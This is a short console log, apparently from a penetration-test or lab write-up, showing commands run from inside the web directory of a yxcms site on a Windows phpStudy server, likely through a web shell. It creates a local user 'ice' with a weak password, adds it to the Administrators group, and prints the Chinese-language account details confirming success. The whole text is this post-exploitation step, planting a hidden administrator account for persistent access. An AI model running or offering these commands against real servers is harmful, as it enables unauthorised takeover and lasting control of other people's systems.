 C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user ice Aa123456 /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net localgroup administrators ice /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user ice
用户名 ice
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/3/25 15:10:19
密码到期 2020/5/6 15:10:19
密码可更改 2020/3/26 15:10:19
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
http://www.secice.cn